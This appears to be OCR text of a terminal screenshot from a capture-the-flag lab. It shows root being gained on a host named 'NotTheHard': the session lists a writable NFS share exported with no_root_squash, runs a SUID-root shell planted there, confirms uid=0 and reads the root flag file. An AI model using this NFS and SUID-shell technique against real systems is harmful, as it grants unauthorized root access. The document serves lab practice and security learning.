 1 2 3 4
23:15
root@NotTheHard: /nfs_share
Mozilla Firefox
Session Actions Edit View Help
root@kali: ~ root@kali: ~ root@NotTheHard: /nfs_share root@kali: ~
cto@NotTheHard:~$ showmount -e 10.0.2.33
Export list for 10.0.2.33:
/nfs_share *
cto@NotTheHard:~$ cat /etc/exports
/nfs_share *(rw,sync,no_root_squash,no_subtree_check)
cto@NotTheHard:~$ cd /nfs_share
cto@NotTheHard:/nfs_share$ ls -la
total 4328
drwxrwxrwx  2 nobody nogroup    4096 May 24 19:14 .
drwxr-xr-x 21 root   root       4096 May 19 19:07 ..
-rwsr-sr-x  1 root   root    1380656 May 24 10:11 bash
-rwxr-xr-x  1 root   root    2191896 May 24 10:20 libc.so.6
-rwsr-sr-x  1 root   root      16128 May 24 19:14 shelll
-rwsr-sr-x  1 root   root     825008 May 24 10:24 working_shell
cto@NotTheHard:/nfs_share$ ./shelll
root@NotTheHard:/nfs_share# id
uid=0(root) gid=0(root) groups=0(root),1001(cto)
root@NotTheHard:/nfs_share# cd /root/
.local/ snap/   .ssh/
root@NotTheHard:/nfs_share# cd /root/
.local/ snap/   .ssh/
root@NotTheHard:/nfs_share# cat /root/root.txt
RCK{r00t_pwn3d_nfs_m0unt_1337}
root@NotTheHard:/nfs_share#